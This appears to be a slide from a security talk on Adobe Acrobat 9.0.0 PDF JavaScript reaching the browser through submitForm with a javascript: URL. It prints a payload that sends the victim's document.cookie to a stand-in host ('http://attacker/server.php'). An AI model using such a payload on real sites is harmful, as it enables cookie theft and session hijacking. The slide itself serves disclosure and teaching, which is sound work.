 Acrobat – Browser Communication
• this.submitForm("javascript: script here...")
• Works in version 9.0.0, prevented in 9.1 (latest)
• While were are at it, we may as well steal the
cookie:
this.submitForm("javascript:new
Image().src='http://attacker/server.php?ping=cookie:'+docum
ent.cookie");
• Same Origin Applies
– even if user has since navigated to new page,
JavaScript is executed in context of domain which
loaded PDF.
stratsec
MALAYSIA